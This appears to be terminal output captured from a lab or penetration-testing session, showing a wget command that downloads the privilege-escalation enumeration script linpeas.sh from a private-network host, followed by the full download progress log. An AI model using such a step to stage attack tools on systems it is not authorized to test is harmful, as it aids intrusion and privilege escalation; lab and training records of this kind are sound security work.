 wget http://192.168.77.134/linpeas.sh
--11:59:22--  http://192.168.77.134/linpeas.sh
           => `linpeas.sh'
Connecting to 192.168.77.134:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 839,046 [text/x-sh]

    0K .......... .......... .......... .......... ..........  6% @  24.41 MB/s
   50K .......... .......... .......... .......... .......... 12% @  48.83 MB/s
  100K .......... .......... .......... .......... .......... 18% @  48.83 MB/s
  150K .......... .......... .......... .......... .......... 24% @  48.83 MB/s
  200K .......... .......... .......... .......... .......... 30% @  48.83 MB/s
  250K .......... .......... .......... .......... .......... 36% @  48.83 MB/s
  300K .......... .......... .......... .......... .......... 42% @  48.83 MB/s
  350K .......... .......... .......... .......... .......... 48% @  48.83 MB/s
  400K .......... .......... .......... .......... .......... 54% @  48.83 MB/s
  450K .......... .......... .......... .......... .......... 61% @  48.83 MB/s
  500K .......... .......... .......... .......... .......... 67% @  48.83 MB/s
  550K .......... .......... .......... .......... .......... 73% @  48.83 MB/s
  600K .......... .......... .......... .......... .......... 79% @  48.83 MB/s
  650K .......... .......... .......... .......... .......... 85% @  48.83 MB/s
  700K .......... .......... .......... .......... .......... 91% @  48.83 MB/s
  750K .......... .......... .......... .......... .......... 97% @  48.83 MB/s
  800K .......... .........                                  100% @  18.93 MB/s

11:59:22 (66.68 MB/s) - `linpeas.sh' saved [839046/839046]